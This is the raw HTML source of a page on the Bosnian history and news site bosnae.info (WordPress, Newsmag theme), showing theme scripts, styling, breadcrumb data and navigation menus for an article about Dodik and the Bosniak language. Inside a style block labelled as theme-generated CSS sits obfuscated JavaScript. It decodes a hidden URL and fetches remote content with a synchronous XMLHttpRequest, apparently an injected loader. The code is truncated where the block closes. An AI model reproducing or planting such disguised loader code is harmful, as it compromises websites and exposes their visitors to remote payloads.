            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="7b6c936b55";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik",
                    "name": "Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-37317 single-format-standard salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
